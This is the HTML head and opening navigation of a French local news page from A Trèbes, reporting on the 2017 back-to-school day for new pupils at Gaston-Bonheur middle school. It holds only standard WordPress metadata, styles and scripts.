

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur/
body_size: 33765
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>La rentrée des nouveaux collégiens de Gaston-Bonheur | A Trèbes</title>
	<meta name="description" content="Lundi matin, Dominique Ejarque, le principal, accompagné de François Guegaden, son adjoint, ne dérogeaient pas à la tradition de Gaston Bonheur qui consacre une première journée aux élèves des classes de 6e et Ulis ainsi qu’à leurs parents. Leur permettant ainsi une immersion sereine dans leur collège. Dominique Ejarque rappelait la chance que représentait, pour" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La rentrée des nouveaux collégiens de Gaston-Bonheur | A Trèbes" />
		<meta property="og:description" content="Lundi matin, Dominique Ejarque, le principal, accompagné de François Guegaden, son adjoint, ne dérogeaient pas à la tradition de Gaston Bonheur qui consacre une première journée aux élèves des classes de 6e et Ulis ainsi qu’à leurs parents. Leur permettant ainsi une immersion sereine dans leur collège. Dominique Ejarque rappelait la chance que représentait, pour" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur/" />
		<meta property="article:published_time" content="2017-09-06T22:03:13+00:00" />
		<meta property="article:modified_time" content="2017-09-07T16:05:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="La rentrée des nouveaux collégiens de Gaston-Bonheur | A Trèbes" />
		<meta name="twitter:description" content="Lundi matin, Dominique Ejarque, le principal, accompagné de François Guegaden, son adjoint, ne dérogeaient pas à la tradition de Gaston Bonheur qui consacre une première journée aux élèves des classes de 6e et Ulis ainsi qu’à leurs parents. Leur permettant ainsi une immersion sereine dans leur collège. Dominique Ejarque rappelait la chance que représentait, pour" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur\/#article","name":"La rentr\u00e9e des nouveaux coll\u00e9giens de Gaston-Bonheur | A Tr\u00e8bes","headline":"La rentr\u00e9e des nouveaux coll\u00e9giens de Gaston-Bonheur","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2017\/09\/rentr\u00e9e-coll\u00e8ge.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur\/#articleImage","width":700,"height":269},"datePublished":"2017-09-07T00:03:13+02:00","dateModified":"2017-09-07T18:05:09+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur\/#listItem","name":"La rentr\u00e9e des nouveaux coll\u00e9giens de Gaston-Bonheur"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur\/#listItem","position":3,"name":"La rentr\u00e9e des nouveaux coll\u00e9giens de Gaston-Bonheur","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur\/","name":"La rentr\u00e9e des nouveaux coll\u00e9giens de Gaston-Bonheur | A Tr\u00e8bes","description":"Lundi matin, Dominique Ejarque, le principal, accompagn\u00e9 de Fran\u00e7ois Guegaden, son adjoint, ne d\u00e9rogeaient pas \u00e0 la tradition de Gaston Bonheur qui consacre une premi\u00e8re journ\u00e9e aux \u00e9l\u00e8ves des classes de 6e et Ulis ainsi qu\u2019\u00e0 leurs parents. Leur permettant ainsi une immersion sereine dans leur coll\u00e8ge. Dominique Ejarque rappelait la chance que repr\u00e9sentait, pour","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2017-09-07T00:03:13+02:00","dateModified":"2017-09-07T18:05:09+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/50579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-rentree-des-nouveaux-collegiens-de-gaston-bonheur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fla-rentree-des-nouveaux-collegiens-de-gaston-bonheur%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-50579 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop 